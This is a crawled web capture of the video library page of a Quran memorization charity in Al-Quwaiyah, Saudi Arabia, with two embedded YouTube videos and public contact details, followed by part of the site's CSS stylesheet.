

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t-quwaiya.org.sa/VediosLiberaryPage
body_size: 37155
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>

  
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/css/bootstrap.min.css"/>
    <link
            rel="stylesheet"
            href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css"
    />
    <link href="https://fonts.googleapis.com/css2?family=Lobster&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/webProject/icofont/css/icofont.min.css"/>
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/css/owl.carousel.min.css"/>
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/css/owl.theme.default.min.css"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css">
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/css/lightgallery.min.css"/>
    <link rel="stylesheet" href="https://t-quwaiya.org.sa/assets/css/style.css"/>
            <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
            <link rel="icon" href="https://t-quwaiya.org.sa/assets/images/favicon.ico" type="image/x-icon"/>
    <title> إتقان </title>
    <style type="text/css">
        .hos-success {
            color: #fff;
            background-color: #4caf50;
            border-color: #4caf50;
            box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .14), 0 7px 10px -5px rgba(76, 175, 80, .4);
        }

        .hos-info {
            color: #fff;
            background-color: #00bcd4;
            border-color: #00bcd4;
            box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .14), 0 7px 10px -5px rgba(0, 188, 212, .4);
        }

        .hos-primary {
            color: #fff;
            background-color: #9c27b0;
            border-color: #9c27b0;
            box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .14), 0 7px 10px -5px rgba(156, 39, 176, .4);
        }

        .hos-danger {
            color: #fff;
            background-color: #f44336;
            border-color: #f44336;
            box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .14), 0 7px 10px -5px rgba(244, 67, 54, .4)
        }

        .hos-warning {
            color: #fff;
            background-color: #ff9800;
            border-color: #ff9800;
            box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .14), 0 7px 10px -5px rgba(255, 152, 0, .4);
        }

        .hos {
            display: inline-block;
            margin-bottom: 0;
            font-weight: normal;
            text-align: center;
            vertical-align: middle;
            cursor: pointer;
            background-image: none;
            border: 1px solid transparent;
            white-space: nowrap;
            padding: 6px 12px;
            font-size: 14px;
            line-height: 1.42857;
            border-radius: 0px;
            border-radius: 0 !important;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
        }

        .hos-site {
            color: #fff;
            transition: all .2s ease-in-out;
            border-color: #5e72e4;
            background-color: #5e72e4;
            box-shadow: 0 4px 6px rgba(50, 50, 93, .11), 0 1px 3px rgba(0, 0, 0, .08);
        }

        /**/
        /* Dropdown Button */
        .dropbtn {
            background-color: #0d6080;
            color: white;
            padding: 16px;
            min-width: 160px;
            font-size: 16px;
            border: none;
        }

        /* The container <div> - needed to position the dropdown content */
        .dropdown {
            position: relative;
            display: inline-block;
            z-index: 1000;
        }

        /* Dropdown Content (Hidden by Default) */
        .dropdown-content {
            display: none;
            position: absolute;
            background-color: #0d6080;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
            z-index: 1;
        }

        /* Links inside the dropdown */
        .dropdown-content a {
            color: black;
            padding: 12px 16px;
            text-decoration: none;
            display: block;
        }

        /* Change color of dropdown links on hover */
        .dropdown-content a:hover {
            background-color: #ddd;
        }

        /* Show the dropdown menu on hover */
        /*.dropdown:hover .dropdown-content {*/
        /*    display: block;*/
        /*}*/

        /* Change the background color of the dropdown button when the dropdown content is shown */
        .dropdown:hover .dropbtn {
            background-color: #3e8e41;
        }
        @media (max-width: 575.98px) {
            .navbar-brand {
                display: none;
            }

            .navbar-light .navbar-toggler {
                display: none;
            }
            #navbarSupportedContent {
                display: block !important;
            }
        }
        @media (max-width: 1199.98px)
        {
            .arrow-hdr {
                top: 11px;
            }
        }

        a:hover {
            cursor: pointer;
        }
        .dropdown-menu {
            background-color: #087aa4;
            text-align: right;
            padding-top: 0;
            min-width: 250px;
        }
        .dropdown-item {
            border-bottom: 1px solid #ffffff2e;
            padding: 10px 8px;
        }
        .dropdown-item:hover {
            background-color: #bfa848;
        }
        .navbar-nav .nav-item {
            display: inline-block;
        }
        @media (max-width: 575.98px) {
            .dropdown-toggle::after {
                transform: rotateZ(
                        90deg
                );
                left: 10px;
                position: absolute;
                top: 20px;
                transition: .2s all ease-in-out;
            }
            .navbar-light .navbar-nav .nav-link {
                text-align: right;
            }
            .dropdown-toggle[aria-expanded="true"]::after {
                transform: rotateZ(
                        0deg
                );
            }
        }
    </style>
    <script src="https://t-quwaiya.org.sa/assets/js/jquery-3.3.1.min.js"></script>
</head>

<body>
<!-- ============================================================================================================
===================================== Start Header ==============================================================
============================================================================================================= -->

<header>
    <div class="header-img">
        <div class="container aln-imgs">
            <img src="https://t-quwaiya.org.sa/assets/images/gam3yah.png" alt="">
            <img src="https://t-quwaiya.org.sa/assets/images/read-q.png" alt="">
        </div>
    </div>

    <div class="container">
        <nav class="navbar navbar-expand-xl navbar-light kufi" style="z-index:1000;">
            <a class="navbar-brand  text-white" href="https://t-quwaiya.org.sa"><img
                        src="https://t-quwaiya.org.sa/assets/images/etqan.png" alt=""> الرئيسية </a>
            <button
                    class="navbar-toggler border-0 text-white"
                    type="button"
                    data-toggle="collapse"
                    data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent"
                    aria-expanded="false"
                    aria-label="Toggle navigation"
            >
                <i class="icofont-align-left"></i>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav ml-auto">


                                                                                                        <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        عن اتقان
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/page/1">النشأة والبداية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/page/2">أهداف الجمعية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/page/46">الهيكل التنظيمي</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/21">اعضاء المجلس</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/16">أعضاء اللجان</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/page/13">عن المحافظة</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/page/14">مدير الجمعية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/page/61">السجل التجاري</a>
                                                                                    <a class="text-white dropdown-item" href="https://drive.google.com/file/d/16rYnr4bhU6wQxlPbRnozHGDwCdUmj9qu/view?usp=sharing">الحسابات البنكية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/page/66">شهادة تسجيل الجمعية</a>
                                                                            </div>
                                </li>













                                                                                                                                                            <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        الحوكمة
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/category/5mmmmmm">النموذج الشامل</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/Policie">السياسات والوائح</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/18m">الجمعية العمومية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/24mmmm">محاضر اجتماع الجمعية العمومية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/category/11">التقارير المالية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/14">نتائج الاستبانات</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/17">شواهد اضافية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/22">قرارات تملك العقارات والاستثمارات</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/26">خطط الجمعية</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/28">قائمة المرشحين لعضوية مجلس الإدارة</a>
                                                                            </div>
                                </li>













                                                                                                                                                            <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        الشؤون التعليمية
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=8">مجمع النور (برنامج اتقان)</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=13">مجمع الايمان</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=9">مجمع الملك فيصل</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=10">مجمع الفاروق</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=11">مجمع عثمان بن عفان</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=14">البراعم المسائية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=15">مجمع مزعل</a>
                                                                                    <a class="text-white dropdown-item" href="">حلق الرويضة</a>
                                                                                    <a class="text-white dropdown-item" href="">الحلق المتفرقة</a>
                                                                            </div>
                                </li>













                                                                                                                                                            <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        القسم النسائى
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=39">الدور النسائية</a>
                                                                            </div>
                                </li>













                                                                                                                                                            <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        برامجنا
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=4">جائزة آل يابس</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=25">برنامج تدبر</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=32">مقرأه الكبار والخاتمين</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=33">المقرأه النسائية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=34">مجمع إتقان النسائي للقرآن وعلومه</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=53">الدورة الصيفية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=54">البرامج الموسمية</a>
                                                                            </div>
                                </li>













                                                                                                                                                                                                        <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        المركز الإعلامى
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="/news">الأخبار</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/YearReaports">التقرير السنوى</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.youtube.com/channel/UCua0Y5LkAPfavEqq4--Bj9w?view_as=subscriber">قناة الفيديو</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/page/38">القناة الصوتية</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes">مكتبة الصور</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/VediosLiberaryPage">مكتبة الفيديوهات</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/KnightsLiberaryPage">مكتبة فيديوهات الفرسان</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/blogs">المقالات</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/notes">ارسال مقال</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/20">التواصل مع المستهدفين</a>
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/Albumes/show?albume_id=52">إحصائيات وأرقام</a>
                                                                            </div>
                                </li>













                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="nav-item dropdown">
                                    <a class="text-white nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        راسلنا
                                    </a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="text-white dropdown-item" href="https://t-quwaiya.org.sa/contactus">راسلنا</a>
                                                                                    <a class="text-white dropdown-item" href="https://www.t-quwaiya.org.sa/category/15">الرد على المقترحات والاستفسارات</a>
                                                                            </div>
                                </li>













                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                    <li class="nav-item float-left mr-auto ml-2 date-hig">
                        <div class=" d-flex align-items-center">
                            <div class="nav-item d-inline-block">
                                <div class="  mx-1 fbico text-white d-inline-block" target="_blank"><i
                                            class="icofont-calendar"></i> <h6 class="d-inline-block"><small>
                                                الخميس ٠٤ / ديسمبر / ٢٠٢٥
                                        </small></h6></div>
                            </div>
                        </div>
                        <div class="arrow-hdr" >
                            <i class="fas fa-caret-left text-white"></i>
                        </div>
                    </li>

                    <li class="nav-item">
                        <a class="nav-link" href="https://t-quwaiya.org.sa/fullView">
                                                            مظهر كامل
                                                    </a>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>

<div class="pages">
    <div class="container">
        <div class=" row my-3 ">
                            <div class="col-md-3 p-1">

                    <div class="card my-0" >
                        <iframe width="w-100" height="180" src="//www.youtube.com/embed/_fomMtTACic" frameborder="0" allowfullscreen></iframe>
                        <div class="card-body p-2">
                            <h5 class="card-title text-center text-dark" style="
                                        margin-bottom: 0 !important;
                                        height: 43px;
                                        line-height: 42px;
                                        font-size: 16px;
                                        white-space: nowrap;
                                        overflow: hidden;
                                        text-overflow: ellipsis;">وثائقي لجمعية إتقان بالقويعية</h5>
                        </div>
                    </div>
                    </a>
                </div>
                            <div class="col-md-3 p-1">

                    <div class="card my-0" >
                        <iframe width="w-100" height="180" src="//www.youtube.com/embed/KCbK8_9YAn8" frameborder="0" allowfullscreen></iframe>
                        <div class="card-body p-2">
                            <h5 class="card-title text-center text-dark" style="
                                        margin-bottom: 0 !important;
                                        height: 43px;
                                        line-height: 42px;
                                        font-size: 16px;
                                        white-space: nowrap;
                                        overflow: hidden;
                                        text-overflow: ellipsis;">التبرع بالجوال</h5>
                        </div>
                    </div>
                    </a>
                </div>
                    </div>
    </div>

</div>



<!-- main page content-->
    <footer>
      <div class="main-footer">
        <div class="container">
          <div class="row text-white">
          
            <div class="col-lg-2 col-md-3 col-6 minister  mt-4 mb-3">
              <img class="etqan-footer-img" src="https://t-quwaiya.org.sa/assets/images/gam3yah.png" alt="">

































            </div>
                       
                                                <div class="col-lg-2 col-md-3 col-6  mt-4 mb-3">
                                                                <h5 class="font-weigh-bold"> اعلامنا</h5>
                                    <div class=" links">
                                        <ul class="list-unstyled text-right pr-3">
                                                                                            <li><a href="/news" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> الأخبار</small></a></li>
                                                                                            <li><a href="https://t-quwaiya.org.sa/Albumes" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> البوم الصور</small></a></li>
                                                                                            <li><a href="https://t-quwaiya.org.sa/VediosLiberaryPage" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> معرض الفيديو</small></a></li>
                                                                                            <li><a href="https://t-quwaiya.org.sa/YearReaports" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> التقارير السنوية</small></a></li>
                                                                                    </ul>
                                    </div>
                                 
                                                    </div> 
                                             
                       
                                                <div class="col-lg-2 col-md-3 col-6  mt-4 mb-3">
                                                                <h5 class="font-weigh-bold"> الخدمات الإلكترونية</h5>
                                    <div class=" links">
                                        <ul class="list-unstyled text-right pr-3">
                                                                                            <li><a href="https://forms.gle/3M1yps138iryuxts6" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> التسجيل في الحلقات</small></a></li>
                                                                                            <li><a href="/episodes" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> طلب فتح حلقة</small></a></li>
                                                                                            <li><a href="https://t-quwaiya.org.sa/page/51" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> وظائف شاغرة</small></a></li>
                                                                                            <li><a href="/contactus" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> شكاوى واستفسار</small></a></li>
                                                                                            <li><a href="/contactus" class="text-white"><i class="fas footer-yellow  fa-chevron-circle-left"></i> <small> مقترح تطويري</small></a></li>
                                                                                    </ul>
                                    </div>
                                 
                                                    </div> 
                                             
                        
            <div class="col-lg-2 col-md-3 col-6 mt-4 mb-3">
              <h5 class="font-weigh-bold text-center">تواصل معنا</h5>
              <ul class="list-unstyled plus-info p-0 " dir="ltr">
                <li><small><a class="text-white" href="" > <span class="ph-n"><bdo
                        dir="rtl">3200256110</bdo></span> <span class="footer-link"> <i
                        class="fas footer-yellow  fa-phone-alt"></i></span></a></small></li>
                <li><small><a class="text-white" href=""> <span class="ph-n"><bdo
                        dir="rtl">3810256110 / 8232328550</bdo></span> <span class="footer-link"> <i
                        class="fas footer-yellow  fa-mobile-alt"></i></span></a></small></li>
                <li><small><a class="text-white" href="" > tahfeedh1406@gmail.com <span class="footer-link"> <i
                        class="fas footer-yellow  fa-envelope"></i></span></a></small></li>
                <li><small><a class="text-white" href=""> https://t-quwaiya.org.sa <span class="footer-link"> <i
                        class="fas footer-yellow  fa-globe"></i></span></a></small></li>
              </ul>
              <ul class="list-unstyled p-0 social-links text-left mb-0">
                <li class="nav-item">
                  <a class=" d-inline-block " target="_blank" href="https://www.facebook.com/Tahfeed1406/?modal=admin_todo_tour"><i class="fab fa-facebook-f"></i></a>
                  <a class=" d-inline-block " target="_blank" href="https://twitter.com/Tahfeedh1406"><i class="fab fa-twitter"></i></a>
                  <a class=" d-inline-block " target="_blank" href="https://wa.me/+9660558232328"><i class="fab fa-whatsapp"></i></a>
                  <a class=" d-inline-block " target="_blank" href="#"><i class="fab fa-instagram"></i></a>
  
                </li>
              </ul>
            </div>
            <div class="col mt-4 mb-3 d-flex justify-content-end">
              <div class="footerIn10">
                <div class="bn1 mailBnNewN1"></div>
                <input type="text" class="bn2 mailInput1" name="key" placeholder="أدخل جوالك لتصلك رسائل قصيرة" onblur="clearText(this)" onfocus="clearText(this)" maxlength="12">
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="bg-light-color">
        <div class="last-footer container-fluid">
          <div class="copy-rights d-flex align-items-center">
            <a
              href="https://www.const-tech.com.sa/"
              target="_black"
              class="text-white mb-0 tech"
              >جميع الحقوق محفوظة © لـ جمعية تحفيظ القرآن بالقويعية 2020 م
            </a>
          </div>
          <div>
            <a href="https://www.const-tech.com.sa/" target="_black"
              ><img class="c-logo" src="https://t-quwaiya.org.sa/assets/images/company-logo.svg" alt="" />
            </a>
          </div>
        </div>
      </div>
    </footer>
    <!-- [Footer ] -->


    <script src="https://t-quwaiya.org.sa/assets/js/popper.min.js"></script>
    <script src="https://t-quwaiya.org.sa/assets/js/bootstrap.min.js"></script>
    <script src="https://t-quwaiya.org.sa/assets/js/crawler.js"></script>
    <script src="https://t-quwaiya.org.sa/assets/js/owl.carousel.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
    <script src="https://cdn.jsdelivr.net/picturefill/2.3.1/picturefill.min.js"></script>
      <script src="https://t-quwaiya.org.sa/assets/js/lightgallery-all.min.js"></script>
      <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js"  crossorigin="anonymous"></script>
    <script type="text/javascript">
        $(document).ready(function(){
          $("#lightgallery").lightGallery( {
            selector: '.item'
          });
        });
    </script>
    <script src="https://t-quwaiya.org.sa/assets/js/main.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://t-quwaiya.org.sa/assets/css/style.css
body_size: 21533
content:
/*
* Bootstrap v4.5.x
*/
/* *** Global ***/
.pagefile {
    max-width: 1200px;
    margin: auto;
}
.pagefile .title {
    margin: 20px 0 0;
    font-size: 27px;
    padding: 10px;
    font-weight: bold;
    color: #FFF;
    background-color: #0d6080;
}
.pagefile .add-toc {
    background-color: #FFF;
    padding: 20px;
    margin-bottom: 30px;
}
a:hover {
    text-decoration: none;
}

body {
    text-align: right;
    direction: rtl;
    font-family: "AJannatLT";
    background-color: #eef0f3;
}

button:focus,
.btn:focus,
.btn:focus,
input:focus,
select:focus {
    outline: none !important;
    box-shadow: none !important;
}

.btn:hover,
.btn:hover,
select:hover {
    cursor: pointer;
}

@font-face {
    font-family: "IcoFont";
    src: url("../fonts/icofont.ttf");
}

@font-face {
    font-family: "AJannatLT";
    src: url("../fonts/a-jannat-lt.ttf");
}

@font-face {
    font-family: "DroidArabicKufi";
    src: url("../fonts/DroidKufi-Regular.ttf");
}

.kufi {
    font-family: "DroidArabicKufi";
}

.pd-left {
    padding-left: 0;
}

.pd-right {
    padding-right: 0;
}

/* ------------------------------------------------------------------------------------------------
-------------------------------------- header -----------------------------------------------------
------------------------------------------------------------------------------------------------ */
.header-img {
    background-image: url(../images/header.png);
    height: 300px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
}

.navbar {
    border-radius: 3px;
    filter: drop-shadow(0px 5px 0px #bfa848);
    background-color: #0d6080;
    padding: 0;
    margin-top: -40px;
    margin-bottom: 6px;
}

.navbar .active,
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    background-color: #bfa848;
    color: #fff !important;
}

.navbar-light .navbar-nav .nav-link {
    font-size: 16px;
    color: #fdfbfb;
    font-weight: bold;
    padding: 10px 15px;
    transition: 0.2s all ease-in-out;
}

.navbar-brand {
    font-size: 16px;
    padding: 8px 20px;
    margin-right: 0;
    display: flex;
    align-items: center;
    justify-content: space-around;
    transition: .2s all ease-in-out;
    background-color: #bfa848;
    color: #fff !important;
}

.navbar-brand img {
    margin-left: 10px;
}

.navbar-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    padding: 0;
}

.navbar-nav .nav-item {
    text-align: center;
}


/* ------------------------------------------------------------------------------------------------
------------------ End Header ----------------------------------------------------------------------
------------------------------------------------------------------------------------------------ */

/* ------------------------------------------------------------------------------------------------
------------------  main content  -----------------------------------------------------------------
------------------------------------------------------------------------------------------------ */

.info {
    background-image: url("../images/bg-i.png");
    height: 110px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100% 100%;
    margin: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-around;
    color: #fff;
    padding: 10px;
}

.info i {
    font-size: 45px;
}

.number-yellow {
    font-size: 25px;
    line-height: 24px;
    color: #f2c870;
    font-weight: bold;
}

.reviews {
    background-image: url("../images/about.png");
    background-size: 100% 100%;
    padding: 20px 20px;
    overflow: hidden;
    height: 344px;
}

.carousel-inner {
    height: 200px;
}

.carousel-item {
    height: 100%;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 10px;
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
    display: flex;
}

.carousel-control-next,
.carousel-control-prev {
    height: 30px;
    font-size: 20px;
    width: 30px;
    opacity: 1;
    background-color: #0f7091;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: auto;
    bottom: -44px;
}

.carousel-control-next {
    right: auto;
    left: 39px;
}

.main-news {
    height: 400px;
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.main-news img {
    object-fit: cover;
}

.main-phg {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    text-align: center;
    padding: 10px 20px;
    color: #fff;
}

.shad {
    box-shadow: 0px -19px 75px 34px #000;
    display: block;
    width: 100%;
    height: 0px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}

.main-txt {
    z-index: 1;
}

.yellow-bg {
    background-color: #bfa848;
}

.bar-bg {
    height: 50px;
    border-radius: 12px;
    background-color: #0d6080;
    overflow: hidden;
    margin: 10px 0;
    border-left: 10px solid #bfa848;
}

.our-news {
    height: 100%;
    width: 90px;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0 5px 5px 0;
    font-size: 27px;
    line-height: 17px;
}

.marquee0 > div {
    width: 800px !important;
}

.crw-img {
    margin-top: -5px;
}

.title-news {
    height: 40px;
    border-radius: 8px;
    background-image: linear-gradient(0deg, #2f6a8e 0%, #0f7091 100%);
    border: 1px solid #dde3f1;
    padding: 5px 10px;
    font-size: 20px;
    color: #ffffff;
    font-weight: bold;
}

.img-fit {
    object-fit: cover;
}

.hefz h5 {
    background-color: #2e6a8e;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
}

.hefz h5 a {
    font-size: 22px;
    color: #fff;
    font-weight: bold;
}

.hefz p {
    font-size: 12px;
    line-height: 17px;
    color: #5b5b5e;
}

.hefz .mz-a {
    height: 150px;
}

.hefz {
    overflow: hidden;
    overflow-wrap: break-word;
}

/* Slider ---- */

#slider .main-news-img {
    height: 200px;
}

.owl-carousel .owl-nav.disabled {
    display: block;
}

#slider .owl-nav {
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
